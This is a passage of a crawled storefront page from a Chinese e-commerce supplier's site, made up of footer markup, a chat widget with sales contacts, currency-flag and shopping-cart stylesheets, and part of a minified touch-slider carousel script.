Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 6"></w:lsdexception> </w:latentstyles></xml><![endif]--></p>
<p class="MsoNormal"><span style="mso-spacerun:'yes';font-family:微软雅黑;color:#0c0c0c;font-weight:normal;font-size:10.5000pt;mso-font-kerning:1.0000pt;"><font face="微软雅黑">Yiwu Jingyan e-commerce firm</font></span></p></p>
                

               </div>
			</div>
		</div>
	</div>
</footer>


<div class="modal fade nav_left_model">
	<div class="modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>

</div></div>


</article>

<article>



<div class="modal fade cart_model">
	<div class="all_transition modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	</div>
	<div class="all_transition modal_body cart_model_body">
		<div class="pc_cart_list no_data">
			<ul>		
			</ul>
		</div>
	</div>
</div>

<script src="/assets/js/jquery.cookie.js" type="text/javascript"></script>
<script src="/assets/js/popper.min.js" type="text/javascript"></script> 
<script src="/assets/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/assets/js/TouchSlide.1.1.js" type="text/javascript"></script>
<script src="/assets/js/js.js" type="text/javascript"></script>
<script src="/assets/js/sina-nav.js" type="text/javascript"></script>
<script type="text/javascript" src="/assets/js/admin-ajax.js" charset="utf-8"></script>

<script type="text/javascript">
    $(".bttrlazyloading").bttrlazyloading({ threshold: '-200', container: '.article,.tempWrap' });
    (function ($) {
        $.expr[":"].Contains = function (a, i, m) {
            return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase()) >= 0;
        };
        function filterList(header, list) {
            //@header Head element
            //@list No list required
            //Create a search form
            var form = $("<form>").attr({
                "class": "filterform",
                action: "#"
            }), input = $("<input>").attr({
                "class": "filterinput",
                type: "text"
            });
            $(form).append(input).appendTo(header);
            $(input).change(function () {
                var filter = $(this).val();
                if (filter) {
                    $matches = $(list).find("a:Contains(" + filter + ")").parents();
                    $("li", list).not($matches).slideUp();
                    $matches.slideDown();
                } else {
                    $(list).find("li").slideDown();
                }
                return false;
            }).keyup(function () {
                $(this).change();
            });
        }
        $(function () {
            filterList($("#form"), $("#demo-list"));
        });
    })(jQuery);
    jQuery("#jquery-accordion-menu").jqueryAccordionMenu();
</script>
</article>
<script src="/JS/layer/layer.js" type="text/javascript" charset="utf-8"></script>

<div id="chat_window">
	<div class="chat_box is_respon cur">
		<div class="box trans_05">
		   <div class="box_area">
												<a rel="nofollow" href="https://api.whatsapp.com/send?phone=8613032719597" title="Sales" target="_blank" class="chat_item chat_whatsapp">Sales</a>
												<a rel="nofollow" href="mailto:sales@dragon-tt.com" title="Sales" target="_blank" class="chat_item chat_email">Sales</a>
															<div class="chat_item chat_wechat" >
					<div class="abs">
						<div class="more_box">
															<a rel="nofollow" href="javascript:;"  class="item">
									Sales																			<div class="relimg"><img src="" alt=""></div>
																	</a>
													</div>
					</div>                
				</div>
										</div>
			<span class="chat_close"></span>
		</div>
		<div class="chat_box_menu">
						<a href="javascript:;" class="more"></a>
						<a href="javascript:;" id="go_top" class="top trans_05"></a>
		</div>
	</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/additive.css
body_size: 1998
content:
/* CSS Document */
.web_header_a .web_header_a_3 ul li .state_icon { display: block; margin: 0 auto; }
.state_icon { display: inline-block; width: 21px; height: 13px; margin-right: 5px; background-image: url(../images/country.jpg); background-repeat: no-repeat; vertical-align: middle; margin-top: -3px; }
.pc_currencies > ul.dropdown-menu,.currencies > ul.dropdown-menu,#currencies > ul.dropdown-menu{ max-height:70vh; overflow:auto;}
.state_icon.USD{ background-position:0px 0px;}
.state_icon.KRW{ background-position:-21px 0px;}
.state_icon.VND{ background-position:0px -13px;}
.state_icon.BOB{ background-position:-21px -13px;}
.state_icon.MOP{ background-position:0px -26px;}
.state_icon.BDT{ background-position:-21px -26px;}
.state_icon.MDL{ background-position:0px -39px;}
.state_icon.VEF{ background-position:-21px -39px;}
.state_icon.GEL{ background-position:0px -52px;}
.state_icon.ISK{ background-position:-21px -52px;}
.state_icon.BYR{ background-position:0px -65px;}
.state_icon.THB{ background-position:-21px -65px;}
.state_icon.TND{ background-position:0px -78px;}
.state_icon.JMD{ background-position:-21px -78px;}
.state_icon.DKK{ background-position:0px -91px;}
.state_icon.SRD{ background-position:-21px -91px;}
.state_icon.BWP{ background-position:0px -104px;}
.state_icon.NOK{ background-position:-21px -104px;}
.state_icon.MUR{ background-position:0px -117px;}
.state_icon.AZN{ background-position:-21px -117px;}
.state_icon.INR{ background-position:0px -130px;}
.state_icon.MGA{ background-position:-21px -130px;}
.state_icon.CAD{ background-position:0px -143px;}
.state_icon.LBP{ background-position:-21px -143px;}
.state_icon.IDR{ background-position:0px -156px;}
.state_icon.IEP{ background-position:-21px -156px;}
.state_icon.AUD{ background-position:0px -169px;}
.state_icon.MMK{ background-position:-21px -169px;}
.state_icon.LYD{ background-position:0px -182px;}
.state_icon.ZAR{ background-position:-21px -182px;}
.state_icon.IQD{ background-position:0px -195px;}
.state_icon.TJS{ background-position:-21px -195px;}
.state_icon.CUP{ background-position:0px -208px;}
.state_icon.UGX{ background-position:-21px -208px;}
.state_icon.NGN{ background-position:0px -221px;}
.state_icon.PGK{ background-position:-21px -221px;}
.state_icon.TOP{ background-position:0px -234px;}
.state_icon.TMT{ background-position:-21px -234px;}
.state_icon.KES{ background-position:0px -247px;}
.state_icon.CRC{ background-position:-21px -247px;}
.state_icon.MZN{ background-position:0px -260px;}
.state_icon.SYP{ background-position:-21px -260px;}
.state_icon.ANG{ background-position:0px -273px;}
.state_icon.BRL{ background-position:-21px -273px;}
.state_icon.BSD{ background-position:0px -286px;}
.state_icon.NIO{ background-position:-21px -286px;}
.state_icon.GNF{ background-position:0px -299px;}
.state_icon.BMD{ background-position:-21px -299px;}
.state_icon.SLL{ background-position:0px -312px;}
.state_icon.MKD{ background-position:-21px -312px;}
.state_icon.BIF{ background-position:0px -325px;}
.state_icon.LAK{ background-position:-21px -325px;}
.state_icon.BHD{ background-position:0px -338px;}
.state_icon.BGN{ background-position:-21px -338px;}
.state_icon.SGD{ background-position:0px -351px;}
.state_icon.CNY{ background-position:-21px -351px;}
.state_icon.EUR{ background-position:0px -364px;}
.state_icon.TTD{ background-position:-21px -364px;}
.state_icon.SCR{ background-position:0px -377px;}
.state_icon.BBD{ background-position:-21px -377px;}
.state_icon.SBD{ background-position:0px -390px;}
.state_icon.MAD{ background-position:-21px -390px;}
.state_icon.GTQ{ background-position:0px -403px;}
.state_icon.MWK{ background-position:-21px -403px;}
.state_icon.PKR{ background-position:0px -416px;}
.state_icon.PEN{ background-position:-21px -416px;}
.state_icon.AED{ background-position:0px -429px;}
.state_icon.LVL{ background-position:-21px -429px;}
.state_icon.UAH{ background-position:0px -442px;}
.state_icon.FRF{ background-position:-21px -442px;}
.state_icon.LRD{ background-position:0px -455px;}
.state_icon.LSL{ background-position:-21px -455px;}
.state_icon.SEK{ background-position:0px -468px;}
.state_icon.RON{ background-position:-21px -468px;}
.state_icon.COP{ background-position:0px -481px;}
.state_icon.CDF{ background-position:-21px -481px;}
.state_icon.TZS{ background-position:0px -494px;}
.state_icon.NPR{ background-position:-21px -494px;}
.state_icon.SOS{ background-position:0px -507px;}
.state_icon.DZD{ background-position:-21px -507px;}
.state_icon.FKP{ background-position:0px -520px;}
.state_icon.LKR{ background-position:-21px -520px;}
.state_icon.JPY{ background-position:0px -533px;}
.state_icon.CHF{ background-position:-21px -533px;}
.state_icon.KYD{ background-position:0px -546px;}
.state_icon.CLP{ background-position:-21px -546px;}
.state_icon.IRR{ background-position:0px -559px;}
.state_icon.AFN{ background-position:-21px -559px;}
.state_icon.DJF{ background-position:0px -572px;}
.state_icon.SVC{ background-position:-21px -572px;}
.state_icon.PLN{ background-position:0px -585px;}
.state_icon.PYG{ background-position:-21px -585px;}
.state_icon.ETB{ background-position:0px -598px;}
.state_icon.ILS{ background-position:-21px -598px;}
.state_icon.TWD{ background-position:0px -611px;}
.state_icon.KPW{ background-position:-21px -611px;}
.state_icon.GIP{ background-position:0px -624px;}
.state_icon.BND{ background-position:-21px -624px;}
.state_icon.HNL{ background-position:0px -637px;}
.state_icon.CZK{ background-position:-21px -637px;}
.state_icon.HUF{ background-position:0px -650px;}
.state_icon.BZD{ background-position:-21px -650px;}
.state_icon.DEM{ background-position:0px -663px;}
.state_icon.JOD{ background-position:-21px -663px;}
.state_icon.RWF{ background-position:0px -676px;}
.state_icon.LTL{ background-position:-21px -676px;}
.state_icon.RUB{ background-position:0px -689px;}
.state_icon.RSD{ background-position:-21px -689px;}
.state_icon.NAD{ background-position:0px -702px;}
.state_icon.PAB{ background-position:-21px -702px;}
.state_icon.DOP{ background-position:0px -715px;}
.state_icon.ALL{ background-position:-21px -715px;}
.state_icon.HTG{ background-position:0px -728px;}
.state_icon.AMD{ background-position:-21px -728px;}
.state_icon.KMF{ background-position:0px -741px;}
.state_icon.MRO{ background-position:-21px -741px;}
.state_icon.HRK{ background-position:0px -754px;}
.state_icon.KHR{ background-position:-21px -754px;}
.state_icon.PHP{ background-position:0px -767px;}
.state_icon.CYP{ background-position:-21px -767px;}
.state_icon.KWD{ background-position:0px -780px;}
.state_icon.SDG{ background-position:-21px -780px;}
.state_icon.KZT{ background-position:0px -793px;}
.state_icon.TRY{ background-position:-21px -793px;}
.state_icon.FJD{ background-position:0px -806px;}
.state_icon.NZD{ background-position:-21px -806px;}
.state_icon.BAM{ background-position:0px -819px;}
.state_icon.VUV{ background-position:-21px -819px;}
.state_icon.MVR{ background-position:0px -832px;}
.state_icon.AOA{ background-position:-21px -832px;}
.state_icon.EGP{ background-position:0px -845px;}
.state_icon.QAR{ background-position:-21px -845px;}
.state_icon.OMR{ background-position:0px -858px;}
.state_icon.CVE{ background-position:-21px -858px;}
.state_icon.KGS{ background-position:0px -871px;}
.state_icon.MXN{ background-position:-21px -871px;}
.state_icon.MYR{ background-position:0px -884px;}
.state_icon.GYD{ background-position:-21px -884px;}
.state_icon.SZL{ background-position:0px -897px;}
.state_icon.YER{ background-position:-21px -897px;}
.state_icon.SAR{ background-position:0px -910px;}
.state_icon.UYU{ background-position:-21px -910px;}
.state_icon.GBP{ background-position:0px -923px;}
.state_icon.UZS{ background-position:-21px -923px;}
.state_icon.GMD{ background-position:0px -936px;}
.state_icon.MNT{ background-position:-21px -936px;}
.state_icon.HKD{ background-position:0px -949px;}
.state_icon.ARS{ background-position:-21px -949px;}
.state_icon.ECS{ background-position:0px -962px;}
.products_prompt_model { position: absolute !important; font-family: "Trebuchet MS"; top: 5px; right: 5px; width: 50px; height: 50px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; text-align: center; font-size: 16px; padding: 8px 0 0 0; line-height: 21px; color: #fff; z-index: 1; font-weight: 700; background: url(../images/rose_circle.png) center center no-repeat; }
.products_prompt_model.no { background-image: url(../images/sale_no.png); font-size: 0 !important; }
.products_prompt_model span { font-size: 11px; display: block; font-weight: 400; margin-top: -5px; }
.categry_list .col-xs-6:nth-child(2n+1) { clear: both; }
@media (min-width:992px) {
.categry_list .col-xs-6.col-md-3:nth-child(2n+1), .categry_list .col-xs-6.col-md-4:nth-child(2n+1) { clear: none; }
.categry_list .col-xs-6.col-md-3:nth-child(4n+1), .categry_list .col-xs-6.col-md-4:nth-child(3n+1), .product_window_model .categry_list .col-xs-6.col-md-4:nth-child(4n+1) { clear: both !important; }
.product_window_model .categry_list .col-xs-6.col-md-4 { width: 25%; clear: none !important; }
}
.animation_tab { position: relative; padding: 30px 0; }
.animation_tab .nav_guide { position: absolute; bottom: 50%; font-size: 0; border-left: 4px solid #ccc; border-bottom: 4px solid #ccc; width: 25px; height: 25px; transform: rotate(45deg); cursor: pointer; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.animation_tab .prev { position: absolute; right: 100%; }
.animation_tab .next { left: 100%; transform: rotate(-135deg); }
.animation_tab .hd { text-align: center; margin: 15px auto; display: none; }
.animation_tab .hd li { cursor: pointer; }
.animation_tab .hd .on { background-color: #000; color: #fff; }
.animation_tab .bd { position: relative; overflow: hidden; margin: 0; padding: 0; }
.animation_tab .bd > ul { margin: 0; display: block !important; float: left; max-width: 100%; }
.animation_tab .prev:hover, .animation_tab .next:hover { border-color: #000; }
.product_window_model .product_window_title { font-size: 28px; text-align: center; margin: 0 0 15px; }
.product_window_model .products_img{ position:relative; padding-bottom:100%; font-size:0; background: url(../images/loading1.gif) center center no-repeat; height:auto !important;}
.product_window_model .products_img a img { position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
@media (min-width:768px) {
.product_window_model { margin: 0 15px; }
}
.list_pic li{ margin:5px 0 5px 5px; border:1px solid #e5e5e5; padding:2px !important; min-height:inherit !important;}
.list_pic li a{ display:block; padding-bottom:100%; position:relative; width:35px; cursor:pointer;}
.list_pic li a img{ position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; max-width:100%; max-height:100%; height:auto; width:auto;}
.moxie-shim-html5{ height:40px !important; width:40px !important;}
.files_full .moxie-shim-html5{ display:none !important; z-index:1 !important;}
.mbx_list .breadcrumb > li:last-child{ width:auto; overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.navFixedTop{ position:fixed !important;}
.bttrlazyloading-loaded { background-image: none !important;}

.position-sticky{ position: -webkit-sticky; position: sticky;}
.standardTableModel{ position:relative;}
.standardTableModel table{ border-bottom:1px solid #ddd;}
.standardTableModel td:last-child[rowspan] { border-left:1px solid #ddd;}
.standardTableModel [data-type="content"]{ min-width:130px;}
.checkout-moneyModel .label-default {float:left;margin-bottom:5px;}
  @media (max-width: 486px){
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{ padding-left:0px; padding-right:0px;}
  .cart_td_qty {max-width:100px;}
  .cart_td_qty .cart_num {max-width:80px;}
}
a.linkedin {
	background-color:  rgb(0, 119, 181);
}

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/cart.css
body_size: 1568
content:
@charset "utf-8";
/* CSS Document */
.link_del { color: #FF0000; }
.cart_list { position: relative; }
.cart_list .cart_th { position: relative; padding: 0 0px 0 110px; font-size: 0; border-top: 1px solid #ccc; border-bottom: 1px dotted #e5e5e5; font-family: "Karla","HelveticaNeue","Helvetica Neue",sans-serif; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a;}
.cart_list img { max-height: 100%; max-width: 100%; font-size: 0; height: auto; vertical-align: middle; width: auto; }
.cart_list li { position: relative; border-bottom: 1px dotted #e5e5e5; padding: 15px 0px 15px 110px; min-height: 110px; line-height: 80px; font-size: 0; z-index: 0; }
.cart_list li input { height: 30px; line-height: 30px; text-align: center; border: none; }
.cart_list li.disabled { -moz-opacity:0.5; opacity:.50; filter:alpha(opacity=50); }
.cart_list li.disabled .remove{ display:block;}
.cart_list .img { width: 80px; height: 80px; line-height: 80px; text-align: center; font-size: 0; position: absolute; left: 15px; top: 15px; position: absolute; }
.cart_list .title { width: 25%; line-height: 36px; display: inline-block; vertical-align: middle; font-size:14px;}
.cart_list .title a { display: block; overflow: hidden; max-height: 36px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; font-family: "Karla", "HelveticaNeue", "Helvetica Neue", sans-serif;}
.cart_list .title span { display: block; font-size: 11px; color: #1a1a1a; font-size: 0.93333em; font-weight: 400;}
.cart_list .title img { width: 15px; height: 15px; }
.cart_list .money, .cart_list .num { font-size: 14px; display: inline-block; zoom: 1; *display:inline;
width: 25%; text-align: center; vertical-align: middle; }
.cart_list .money label { font-weight: 400; width: 70px; font-size: 12px; margin: 0; color: #666; }
.cart_list .money strong { font-weight:400; }
.cart_list .remove { position: absolute; right: 0; top: 0; height: 100%; width: 100px; text-align: center; font-size: 12px; padding: 15px; color: #FF0000; font-size: 18px; }
.cart_list .remove .glyphicon { color: inherit; }
.cart_list .remove a { display: block; color: inherit; }
.cart_list .cart_td_qty { margin: 0 auto; }
.cart_list .cart_total { padding:30px 0; font-size:14px;}
.cart_list .cart_total > span{ display:block; margin-bottom:20px;}
.cart_list .cart_total > span #totalprice{ margin-left:20px;}

.cart_list .cart_img{width:10%;float:left;}
.cart_list .checkoutCartCon{width:85%;float:right;}


 @media (min-width:768px) {
	.cart_list .cart_th{ border-top:none;}
}
 @media (max-width:767px) {
.cart_list { border: none; }
.cart_list li { margin-bottom: 15px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.cart_list li .title a { line-height:20px; height:20px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #694545; }
.cart_list li { padding: 46px 0 45px 110px; line-height: inherit; }
.cart_list li .title { display: block; width: auto; }
.cart_list li .remove { left: 0; right: 0; width: 100%; height: 31px; line-height: 30px; border-bottom: 1px solid #CCC; font-size: 12px; padding: 0; background-color: #fff; }
.cart_list li .remove a { float: right; width: 30px; }
.cart_list li .remove:hover { background-color: #fff; color: #FF0000; }
.cart_list li .remove a:hover { background-color: #FF0000; color: #fff; }
.cart_list li .money, .cart_list li .num { display: block; width: auto; text-align: left; }
.cart_list li .cart_td_qty { margin: 0; }
.cart_list li .img { top: 46px; }
.cart_list li .num { position: absolute; bottom: 10px; }
}

	[data-model='checkout']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon'],[data-model='checkout'][data-status='test'] [data-model='summary']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon']:before,[data-model='checkout'][data-status='test'] [data-model='summary']:before{ content:" "; position:absolute; left:0; right:0; top:0; bottom:0; background-color:rgba(255,255,255,0.6); display:block; z-index:2;}
	[data-status='test'] [data-model='continue'] ~ [data-model],[data-model='continue']{ display:none;}
	[data-status='test'] [data-model='continue']{ display:block;}
	[data-model='continue']{ position:relative; overflow: hidden; border:none; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; padding:15px 0; text-align:center;}
	[data-model='continue'] .h3{ margin-top:6px;}
	[data-model='continue'] > img{ position:relative; margin:auto; width:80px; display:block;}
	[data-model='continue'] .table-responsive{ border:none; margin-bottom:15px;}
	[data-model='continue'] table td,[data-model='continue'] table th{ height:80px; white-space:initial !important;}
	[data-model='continue'] table td{ border-bottom:1px solid #ddd;}
	@media (min-width: 576px) {
		[data-model='continue']{ padding-left:100px; padding:50px 15px 50px 115px; text-align:left;}
		[data-model='continue'] > img{ position:absolute; top:65px; left:15px;}
		[data-model='continue'] table{ margin:30px auto;}
		.checkoutCartCon{ position:relative; margin-right:10px;}
		.checkoutCartCon .checkoutCartRemove{ position:absolute; left:100%; top:50%; margin-top:-8px;}
	}
	.checkout-moneyModel{ position:relative; line-height:25px; margin:5px auto;}
	.checkout-moneyModel label{ float:left; margin:auto; vertical-align:middle;}
	.checkout-moneyModel label i{ font-size: 18px; vertical-align: middle; margin-top: -5px; font-weight: 400; color: #a17575; cursor: pointer;}
	.checkout-moneyModel span[data-type]{ float:right; color:#F60; font-size:20px; vertical-align:middle;}
	.panel-default .table-responsive table{ margin:0;}
	.shipping-template-btn{border-left: 1px solid #ddd;}
	[data-model='productsPrice']{ position:relative; padding:0;}
	[data-model='productsPrice'] .checkout-moneyModel{ min-height:50px; padding:15px; border-top:1px solid #e5e5e5; margin:0;}
	[data-model='productsPrice'] .checkout-moneyModel > *{ display:inline-block; vertical-align:middle;}
	[data-model='productsPrice'] .checkout-moneyModel label{ position:relative;} 
	[data-model='productsPrice'] .checkout-moneyModel [data-type='qty']{ position:absolute; top:-10px; right:-10px; min-width:20px; line-height:16px; height:20px; background-color:#F1F1F1; text-align:center; font-size:12px; -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; color:#000; padding:2px;}
	.spanTable{ position: relative; display: table; table-layout: fixed; border-collapse: separate; width:100%; padding:15px 0 !important;}
	.spanTable > *{ float:none !important; display: table-cell !important; width:100%; white-space: nowrap; vertical-align: middle !important; text-align:left;}
	.spanTable > label{width:80px;padding:0 10px 0 15px;}
	.spanTable > label [data-type='img']{ position:relative; width:55px; height:55px;}
	.spanTable > label [data-type='img'] img{ position:absolute; left:0; top:0; bottom:0; right:0; margin:auto !important;}
	.spanTable div{ white-space: initial; line-height: 16px;}
	.spanTable > [data-type='productprice']{ text-align:right; padding:0 15px;}
	select[data-name='fee']{ width:100%;}
	.modal-open .section,.modal-open #checkout_body{ position:  initial;}
     .modal-open .modal{ position: absolute;}
 .modal-open{position: relative !important;max-height: 100%;}

--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/TouchSlide.1.1.js
body_size: 2092
content:
var TouchSlide = function (ac) {ac = ac || {}; var G = { slideCell: ac.slideCell || "#touchSlide", titCell: ac.titCell || ".hd li", mainCell: ac.mainCell || ".bd", effect: ac.effect || "left", autoPlay: ac.autoPlay || false, delayTime: ac.delayTime || 200, interTime: ac.interTime || 2500, defaultIndex: ac.defaultIndex || 0, titOnClassName: ac.titOnClassName || "on", autoPage: ac.autoPage || false, prevCell: ac.prevCell || ".prev", nextCell: ac.nextCell || ".next", pageStateCell: ac.pageStateCell || ".pageState", pnLoop: ac.pnLoop == "undefined " ? true : ac.pnLoop, startFun: ac.startFun || null, endFun: ac.endFun || null, switchLoad: ac.switchLoad || null }; var g = document.getElementById(G.slideCell.replace("#", "")); if (!g) { return false } var d = function (aj, af) { aj = aj.split(" "); var ai = []; af = af || document; var ad = [af]; for (var ah in aj) { if (aj[ah].length != 0) { ai.push(aj[ah]) } } for (var ah in ai) { if (ad.length == 0) { return false } var ak = []; for (var a in ad) { if (ai[ah][0] == "#") { ak.push(document.getElementById(ai[ah].replace("#", ""))) } else { if (ai[ah][0] == ".") { var al = ad[a].getElementsByTagName("*"); for (var ag = 0; ag < al.length; ag++) { var ae = al[ag].className; if (ae && ae.search(new RegExp("\\b" + ai[ah].replace(".", "") + "\\b")) != -1) { ak.push(al[ag]) } } } else { var al = ad[a].getElementsByTagName(ai[ah]); for (var ag = 0; ag < al.length; ag++) { ak.push(al[ag]) } } } } ad = ak } return ad.length == 0 || ad[0] == af ? false : ad }; var U = function (ad, a) { var i = document.createElement("div"); i.innerHTML = a; i = i.children[0]; var ae = ad.cloneNode(true); i.appendChild(ae); ad.parentNode.replaceChild(i, ad); R = ae; return i }; var S = function (ad, a) { var i = 0; if (ad.currentStyle) { i = ad.currentStyle[a] } else { i = getComputedStyle(ad, false)[a] } return parseInt(i.replace("px", "")) }; var E = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) != -1)) { return } i.className += (i.className ? " " : "") + a }; var t = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) == -1)) { return } i.className = i.className.replace(new RegExp("\\s*\\b" + a + "\\b", "g"), "") }; var W = G.effect; var q = d(G.prevCell, g)[0]; var F = d(G.nextCell, g)[0]; var D = d(G.pageStateCell)[0]; var R = d(G.mainCell, g)[0]; if (!R) { return false } var h = R.children.length; var x = d(G.titCell, g); var o = x ? x.length : h; var l = G.switchLoad; var I = parseInt(G.defaultIndex); var w = parseInt(G.delayTime); var r = parseInt(G.interTime); var T = (G.autoPlay == "false" || G.autoPlay == false) ? false : true; var s = (G.autoPage == "false" || G.autoPage == false) ? false : true; var f = (G.pnLoop == "false" || G.pnLoop == false) ? false : true; var aa = I; var V = null; var X = null; var C = null; var B = 0; var y = 0; var M = 0; var K = 0; var k = 0; var N = (/hp-tablet/gi).test(navigator.appVersion); var u = "ontouchstart" in window && !N; var P = u ? "touchstart" : "mousedown"; var p = u ? "touchmove" : ""; var v = u ? "touchend" : "mouseup"; var H = 0; var A = R.parentNode.clientWidth; var Q; var c; var ab = h; if (o == 0) { o = h } if (s) { o = h; x = x[0]; x.innerHTML = ""; var J = ""; if (G.autoPage == true || G.autoPage == "true") { for (var Z = 0; Z < o; Z++) { J += "<li>" + (Z + 1) + "</li>" } } else { for (var Z = 0; Z < o; Z++) { J += G.autoPage.replace("$", (Z + 1)) } } x.innerHTML = J; x = x.children } if (W == "leftLoop") { ab += 2; R.appendChild(R.children[0].cloneNode(true)); R.insertBefore(R.children[h - 1].cloneNode(true), R.children[0]) } Q = U(R, '<div class="tempWrap" style="overflow:hidden; position:relative;"></div>'); R.style.cssText = "width:" + ab * A + "px;" + "position:relative;overflow:hidden;padding:0;margin:0;"; for (var Z = 0; Z < ab; Z++) { R.children[Z].style.cssText = "display:table-cell;vertical-align:top;width:" + A + "px" } var Y = function () { if (typeof G.startFun == "function") { G.startFun(I, o) } }; var m = function () { if (typeof G.endFun == "function") { G.endFun(I, o) } }; var b = function (a) { var i = (W == "leftLoop" ? I + 1 : I) + a; var ad = function (ag) { try { var ae = R.children[ag].getElementsByTagName("img"); for (var af = 0; af < ae.length; af++) { if (ae[af].getAttribute(l)) { ae[af].setAttribute("src", ae[af].getAttribute(l)); ae[af].removeAttribute(l) } } } catch (ah) { } }; ad(i); if (W == "leftLoop") { switch (i) { case 0: ad(h); break; case 1: ad(h + 1); break; case h: ad(0); break; case h + 1: ad(1); break } } }; var n = function () { A = Q.clientWidth; R.style.width = ab * A + "px"; for (var a = 0; a < ab; a++) { R.children[a].style.width = A + "px" } var ad = W == "leftLoop" ? I + 1 : I; e(-ad * A, 0) }; window.addEventListener("resize", n, false); var e = function (ad, i, a) { if (!!a) { a = a.style } else { a = R.style } a.webkitTransitionDuration = a.MozTransitionDuration = a.msTransitionDuration = a.OTransitionDuration = a.transitionDuration = i + "ms"; a.webkitTransform = "translate(" + ad + "px,0)" + "translateZ(0)"; a.msTransform = a.MozTransform = a.OTransform = "translateX(" + ad + "px)" }; var L = function (a) { switch (W) { case "left": if (I >= o) { I = a ? I - 1 : 0 } else { if (I < 0) { I = a ? 0 : o - 1 } } if (l != null) { b(0) } e((-I * A), w); aa = I; break; case "leftLoop": if (l != null) { b(0) } e(-(I + 1) * A, w); if (I == -1) { X = setTimeout(function () { e(-o * A, 0) }, w); I = o - 1 } else { if (I == o) { X = setTimeout(function () { e(-A, 0) }, w); I = 0 } } aa = I; break } Y(); C = setTimeout(function () { m() }, w); for (var ad = 0; ad < o; ad++) { t(x[ad], G.titOnClassName); if (ad == I) { E(x[ad], G.titOnClassName) } } if (f == false) { t(F, "nextStop"); t(q, "prevStop"); if (I == 0) { E(q, "prevStop") } else { if (I == o - 1) { E(F, "nextStop") } } } if (D) { D.innerHTML = "<span>" + (I + 1) + "</span>/" + o } }; L(); if (T) { V = setInterval(function () { I++; L() }, r) } if (x) { for (var Z = 0;Z < o; Z++) { (function () { var a = Z; x[a].addEventListener("click", function (i) { clearTimeout(X); clearTimeout(C); I = a; L() }) })() } } if (F) { F.addEventListener("click", function (a) { if (f == true || I 